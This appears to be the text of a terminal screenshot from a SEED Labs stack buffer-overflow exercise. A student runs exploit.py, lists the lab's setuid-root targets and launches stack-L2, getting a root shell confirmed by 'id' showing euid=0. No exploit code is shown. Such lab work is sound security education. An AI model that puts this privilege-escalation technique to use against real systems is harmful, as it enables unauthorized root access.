 [10/14/23]seed@seed-VM:~/.../code$ nano exploit.py
[10/14/23]seed@seed-VM:~/.../code$ ./exploit.py
[10/14/23]seed@seed-VM:~/.../code$ ls -l
total 176
-rw-rw-r-- 1 seed seed   517 Oct 14 09:21 badfile
-rwxrwxr-x 1 seed seed   270 Dec 23  2020 brute-force.sh
-rwxrwxr-x 1 seed seed  1403 Oct 14 09:21 exploit.py
-rw-rw-r-- 1 seed seed   965 Dec 23  2020 Makefile
-rw-rw-r-- 1 seed seed    11 Oct 14 09:13 peda-session-stack-L2-dbg.txt
-rw-rw-r-- 1 seed seed  1132 Dec 23  2020 stack.c
-rwsr-xr-x 1 root seed 15908 Oct 14 09:12 stack-L1
-rwxrwxr-x 1 seed seed 18700 Oct 14 09:12 stack-L1-dbg
-rwsr-xr-x 1 root seed 15908 Oct 14 09:12 stack-L2
-rwxrwxr-x 1 seed seed 18700 Oct 14 09:12 stack-L2-dbg
-rwsr-xr-x 1 root seed 17112 Oct 14 09:12 stack-L3
-rwxrwxr-x 1 seed seed 20120 Oct 14 09:12 stack-L3-dbg
-rwsr-xr-x 1 root seed 17112 Oct 14 09:12 stack-L4
-rwxrwxr-x 1 seed seed 20120 Oct 14 09:12 stack-L4-dbg
[10/14/23]seed@seed-VM:~/.../code$ ./stack-L2
Input size: 517
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),120(lpadmin),133(lxd),134(sambasha
re),137(docker)
#